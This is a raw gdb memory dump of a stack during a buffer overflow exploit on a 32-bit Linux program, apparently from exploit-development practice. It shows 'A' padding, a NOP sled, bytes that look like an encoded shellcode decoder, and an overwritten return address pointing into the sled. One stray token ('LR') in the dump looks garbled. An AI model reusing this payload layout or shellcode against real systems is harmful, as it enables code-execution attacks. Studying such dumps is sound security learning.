 Breakpoint 1, 0x80485f2 in main ()
(gdb) x/500x $sp
0xbffffbc4: 0xbffffbd0 0xbffffdaa 0x00000015 0x41414141
0xbffffbd4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbe4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbf4: 0x41414141 0x41414141 LR 0xbffffd54 0x00000000
0xbffffc04: 0xbffffc44 0xbffffc50 0x40013868 0x00000002
0xbffffc14: 0x08048450 0x00000000 0x08048471 0x08048500
0xbffffc24: 0x00000002 0xbffffc44 0x08048390 0x0804866c
0xbffffc34: 0x4000ae60 0xbffffc3c 0x40013e90 0x00000002
0xbffffc44: 0xbffffd3c 0xbffffdaa 0x00000000 0xbffffddb
0xbffffc54: 0xbffffdea 0xbffffe02 0xbffffe21 0xbffffe43
0xbffffc64: 0xbffffe4d 0xbffffe58 0xbffffe77 0xbffffe91
0xbffffc74: 0xbffffea6 0xbffffec2 0xbffffecd 0xbffffeda
0xbffffc84: 0xbffffee2 0xbffffeec 0xbffffefd 0xbfffff0b
0xbffffc94: 0xbfffff19 0xbfffff2a 0xbfffff3e 0xbfffff4e
0xbffffca4: 0x00000000 0x00000003 0x08048034 0x00000004
0xbffffcb4: 0x00000020 0x00000005 0x00000006 0x00000006
0xbffffcc4: 0x00001000 0x00000007 0x40000000 0x00000008
0xbffffcd4: 0x00000000 0x00000009 0x08048450 0x0000000b
0xbffffce4: 0x000001fb 0x0000000c 0x000001fb 0x0000000d
0xbffffcf4: 0x000001fb 0x0000000e 0x000001fb 0x00000010
0xbffffd04: 0x0fabfbff 0x0000000f 0xbffffd37 0x00000000
0xbffffd14: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd24: 0x00000000 0x00000000 0x00000000 0x00000000
---Type <return> to continue, or q <return> to quit---
0xbffffd34: 0x00363836 0x6d6f682f 0x726f2f65
0xbffffd44: 0x902f6567 0x90909090 0x90909090 0x90909090
0xbffffd54: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffd64: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffd74: 0x90909090 0x5e11eb90 0x32b1c931 0xff0e6c80
0xbffffd84: 0x01e98001 0x05ebf675 0xffffeae8 0x51c132ff
0xbffffd94: 0x74303069 0x63306969 0xe48a6f6a 0xe28a5451
0xbffffda4: 0xce0cb19a 0x41410081 0x41414141 0x41414141
0xbffffdb4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffdc4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffdd4: 0xfd544141 0x0000bfff 0x00000000 0x00000000
0xbffffde4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffdf4: 0x00000000 0x00000000 0x00000000 0x00000000